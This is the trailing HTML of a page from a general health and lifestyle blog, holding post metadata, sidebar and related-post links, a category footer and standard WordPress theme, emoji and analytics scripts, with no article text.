			<span class="vcard author" itemprop="author" content="Michele Stanley"><span class="fn">Michele Stanley</span></span>
			<time class="date published entry-date" datetime="2023-10-05T13:31:44+00:00" content="2023-10-05T13:31:44+00:00" itemprop="datePublished">October 5, 2023</time>
			<meta class="updated" itemprop="dateModified" content="2023-10-05T13:32:12+00:00">
							<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://leoniesblog.com/wp-content/uploads/2023/10/VS3.png">
				<meta itemprop="width" content="678">
				<meta itemprop="height" content="452">
				</span>
									<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Leo nies Blogs">
				<meta itemprop="url" content="https://leoniesblog.com/">
									<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="http://leoniesblog.com/wp-content/uploads/2022/08/Logo.png">
					</span>
								</span>
		</div>
	</article>
                            <div class="single-box clearfix">
								                            </div>

                        </div>
                    </main>
					        <aside class="rbc-sidebar widget-area sidebar-sticky">
            <div class="sidebar-inner"><div id="sb_post-3" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Latest Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-4">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2582 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" title="Physical Medicine: A Natural Path to Lasting Wellness">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/close-up-person-talking-with-doctor-about-vaccination-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Physical Medicine" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/physical-medicine-a-natural-path-to-lasting-wellness/" rel="bookmark"
           title="Physical Medicine: A Natural Path to Lasting Wellness">Physical Medicine: A Natural Path to Lasting Wellness</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-12T09:44:46+00:00">January 12, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2576 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" title="How YO1 Health Resort Combines Luxury With Holistic Care">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/relaxed-brunette-getting-massage-chair_13339-100945-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="YO1 Health Resort" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/how-yo1-health-resort-combines-luxury-with-holistic-care/" rel="bookmark"
           title="How YO1 Health Resort Combines Luxury With Holistic Care">How YO1 Health Resort Combines Luxury With Holistic Care</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-02T10:30:16+00:00">January 2, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div><div id="sb_post-1" class="widget w-sidebar widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-2">				<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-1971">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2024/06/cruise-ship-ocean-sunset_916191-10738-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="cruiser yachts" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/indulge-in-the-ultimate-cruising-experience-with-our-luxury-cruiser-yachts/" rel="bookmark"
           title=" Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts"> Indulge in the Ultimate Cruising Experience with Our Luxury Cruiser Yachts</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-245">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2022/09/beautiful-young-woman-towel-sitting-floor-stroking-her-beauty-legs-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/what-are-the-pitted-appearance-to-the-legs-skin-is-it-strawberry-legs/" rel="bookmark"
           title=" What are the Pitted appearance to the legs skin, is it Strawberry Legs?"> What are the Pitted appearance to the legs skin, is it Strawberry Legs?</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-2392">
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/why-virtual-office-space-in-miami-is-the-smart-choice-for-your-business/" rel="bookmark"
           title=" Why Virtual Office Space in Miami is the Smart Choice for Your Business"> Why Virtual Office Space in Miami is the Smart Choice for Your Business</a>
		</h6>		</div>
					</div>
							<div class="rb-col-m6">
							<div class="p-wrap p-grid p-grid-w1 post-515">
							<div class="p-feat">
					        <a class="p-flink" href="https://leoniesblog.com/ackee-organic-product/" title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2023/04/front-view-little-sweet-cookies-with-different-fruits-brown-desk-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="Ackee Organic product" decoding="async" /></span>
        </a>
						</div>
			<h6 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/ackee-organic-product/" rel="bookmark"
           title="10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware">10 Wellbeing Benefits of Ackee Organic product That You Ought to Be aware</a>
		</h6>		</div>
					</div>
			</div>			</div>
			</div></div>
        </aside>
                        </div>
            </div>
					<aside class="single-related-outer">
			<div class="rbc-container rb-p20-gutter">
						<div id="single-related-993" class="block-wrap single-post-related layout-fw_list_2" >
			<header class="block-header">
							<h2 class="block-title h3">You Might Also Enjoy</h2>
								</header>
			<div class="content-wrap"><div class="content-inner rb-row rb-n20-gutter">
	<div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2507 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-benefits-of-hydroponic-towers-and-vertical-gardens/" title="The Benefits of Hydroponic Towers and Vertical Gardens">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/harvest-650x365-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="vertical garden" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-benefits-of-hydroponic-towers-and-vertical-gardens/" rel="bookmark"
           title="The Benefits of Hydroponic Towers and Vertical Gardens">The Benefits of Hydroponic Towers and Vertical Gardens</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/executor/">Gustavo Whitney</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-27T08:47:30+00:00">February 27, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2473 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/iv-therapy-services-convenient-mobile-wellness-at-your-doorstep/" title="IV Therapy Services: Convenient, Mobile Wellness at Your Doorstep">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/02/patients-with-needle-fill-saline-arm-playing-blank-screen-mobile-phone-waiting-treatment_36897-372-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="IV therapy services" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/iv-therapy-services-convenient-mobile-wellness-at-your-doorstep/" rel="bookmark"
           title="IV Therapy Services: Convenient, Mobile Wellness at Your Doorstep">IV Therapy Services: Convenient, Mobile Wellness at Your Doorstep</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-02-14T09:00:03+00:00">February 14, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2405 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/vape-und-e-zigarette-alles-was-sie-wissen-mussen/" title="Vape und E-Zigarette: Alles, was Sie wissen müssen">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/01/Vape-kaufen-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/vape-und-e-zigarette-alles-was-sie-wissen-mussen/" rel="bookmark"
           title="Vape und E-Zigarette: Alles, was Sie wissen müssen">Vape und E-Zigarette: Alles, was Sie wissen müssen</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-01-29T04:22:43+00:00">January 29, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div><div class="p-outer rb-p20-gutter rb-col-m12 rb-col-d6">        <div class="p-wrap p-list p-list-2 post-2398 no-avatar">
			                <div class="col-left">
                    <div class="p-feat-holder">
                        <div class="p-feat">
							        <a class="p-flink" href="https://leoniesblog.com/the-use-of-oatmeal-shampoo-for-dogs-and-their-benefits/" title="The Use of Oatmeal Shampoo for Dogs and Their Benefits">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2025/01/B-F-bottle-8oz-2_c62ad910-6965-4c94-8f0c-4b216b1c10e7-280x210.png" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="oatmeal shampoo for dogs" decoding="async" /></span>
        </a>
		                        </div>
						                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h3 class="entry-title">        <a class="p-url" href="https://leoniesblog.com/the-use-of-oatmeal-shampoo-for-dogs-and-their-benefits/" rel="bookmark"
           title="The Use of Oatmeal Shampoo for Dogs and Their Benefits">The Use of Oatmeal Shampoo for Dogs and Their Benefits</a>
		</h3></div>
				                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-author">
			<span class="screen-reader-text">Posted by</span>
			                    <em class="meta-label">By </em>
				

                <a href="https://leoniesblog.com/author/editor/">Michele Stanley</a>
					</span>
		        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2025-01-27T05:49:31+00:00">January 27, 2025</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
		</div>		</div>
		</div>
	</div>			</div>
		</aside>
	        </div>
		</div>
        <footer class="footer-wrap is-light-text is-bg">
            	<div class="footer-widget footer-section footer-style-1">
		<div class="rbc-container rb-p20-gutter">
			<div class="footer-widget-inner rb-n20-gutter">
									<div class="footer-col-1 rb-p20-gutter">
						<div id="social_icon-2" class="widget w-sidebar w-footer widget-social-icon">				<div class="about-bio">
					<span class="logo default"><img loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<span class="logo dark"><img loading="lazy" height="42" width="148" style="height: 42px;" src="https://leoniesblog.com/wp-content/uploads/2022/08/Footer-Logo.png"></span>
<p style="margin-top: 15px;">We provide tips, tricks and simply put, an app is a type of software that allows you to perform specific tasks.</p>				</div>
						<div class="social-icon-wrap clearfix tooltips-n">
				<a class="social-link-facebook" title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-telegram" title="Telegram" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-telegram"></i></a><a class="social-link-custom social-link-1 social-link-Mediumn" title="Mediumn" href="#" target="_blank" rel="noopener nofollow"><i class="rbi-medium"></i></a>			</div>

			</div>					</div>
													<div class="footer-col-2 rb-p20-gutter">
						<div id="categories-2" class="widget w-sidebar w-footer widget_categories"><h2 class="widget-title h4">Categories</h2>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://leoniesblog.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://leoniesblog.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://leoniesblog.com/category/default/">Default</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://leoniesblog.com/category/diseases/">Diseases</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://leoniesblog.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://leoniesblog.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://leoniesblog.com/category/health-fitness/">Health &amp; Fitness</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://leoniesblog.com/category/healthy-lifestyle/">Healthy Lifestyle</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://leoniesblog.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://leoniesblog.com/category/mental-health/">Mental Health</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://leoniesblog.com/category/nutrition/">Nutrition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://leoniesblog.com/category/pharmacy/">Pharmacy</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://leoniesblog.com/category/psychotherapy/">Psychotherapy</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://leoniesblog.com/category/services/">Services</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://leoniesblog.com/category/tec/">tec</a>
</li>
			</ul>

			</div>					</div>
													<div class="footer-col-3 rb-p20-gutter">
						<div id="sb_post-4" class="widget w-sidebar w-footer widget-post"><h2 class="widget-title h4">Popular Posts</h2>			<div class="widget-post-content">
				<div class="rb-row widget-post-1">				<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2592 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" title="Depression Treatment Center Care That Helps You Heal">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/medium-shot-people-couple-s-therapy_23-2149220289-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/depression-treatment-center-care-that-helps-you-heal/" rel="bookmark"
           title="Depression Treatment Center Care That Helps You Heal">Depression Treatment Center Care That Helps You Heal</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-16T10:53:41+00:00">January 16, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
							<div class="rb-col-m12">
					        <div class="p-wrap p-list p-list-4 post-2587 no-avatar">
			                <div class="col-left">
                    <div class="p-feat">
						        <a class="p-flink" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" title="ADHD in Adults Treatment That Can Transform Daily Life">
            <span class="rb-iwrap pc-75"><img width="280" height="210" src="https://leoniesblog.com/wp-content/uploads/2026/01/caucasian-female-psychologist-sits-armchair-consults-teenage-girl-armchair-office_208700-3632-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="adhd symptoms adults" decoding="async" /></span>
        </a>
		                    </div>
                </div>
			            <div class="col-right">
                <div class="p-header"><h4 class="entry-title h6">        <a class="p-url" href="https://leoniesblog.com/adhd-in-adults-treatment-that-can-transform-daily-life/" rel="bookmark"
           title="ADHD in Adults Treatment That Can Transform Daily Life">ADHD in Adults Treatment That Can Transform Daily Life</a>
		</h4></div>
                <div class="p-footer">
					<aside class="p-meta-info">        <span class="meta-info-el meta-info-date">
						                <abbr class="date published"
                      title="2026-01-14T09:02:30+00:00">January 14, 2026</abbr>
					</span>
		</aside>                </div>
            </div>
        </div>
						</div>
			</div>			</div>
			</div>					</div>
													<div class="footer-col-4 rb-p20-gutter">
						<div id="nav_menu-2" class="widget w-sidebar w-footer widget_nav_menu"><h2 class="widget-title h4">Quick Links</h2><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://leoniesblog.com/about-us/"><span>About Us</span></a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://leoniesblog.com/contact-us/"><span>Contact Us</span></a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-205"><a rel="privacy-policy" href="https://leoniesblog.com/privacy-policy/"><span>Privacy Policy</span></a></li>
</ul></div></div>					</div>
							</div>
		</div>
	</div>
	<div class="footer-copyright footer-section">
		<div class="rbc-container">
			<div class="copyright-inner rb-p20-gutter">
									<p>© 2022 <a href="https://leoniesblog.com">Leonies Blog</a>. All Reserved Rights.                </p>
							</div>
		</div>
	</div>
        </footer>
        </div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pixwell/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://leoniesblog.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/rbcookie.min.js?ver=1.0.3" id="rbcookie-js"></script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="pixwell-core-script-js-extra">
var pixwellCoreParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"};
//# sourceURL=pixwell-core-script-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/plugins/pixwell-core/assets/core.js?ver=10.2" id="pixwell-core-script-js"></script>
<script type="module" src="https://leoniesblog.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/owl.carousel.min.js?ver=1.8.1" id="owl-carousel-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/rbsticky.min.js?ver=1.0" id="pixwell-sticky-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.tipsy.min.js?ver=1.0" id="jquery-tipsy-js"></script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="pixwell-global-js-extra">
var pixwellParams = {"ajaxurl":"https://leoniesblog.com/wp-admin/admin-ajax.php"};
var themeSettings = ["{\"sliderPlay\":0,\"sliderSpeed\":5550,\"textNext\":\"NEXT\",\"textPrev\":\"PREV\",\"sliderDot\":1,\"sliderAnimation\":0,\"embedRes\":0}"];
//# sourceURL=pixwell-global-js-extra
</script>
<script src="https://leoniesblog.com/wp-content/themes/pixwell/assets/js/global.js?ver=10.2" id="pixwell-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://leoniesblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://leoniesblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecb24a17dedf4f4fb7a958ab49247494","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-30 10:57:19 -->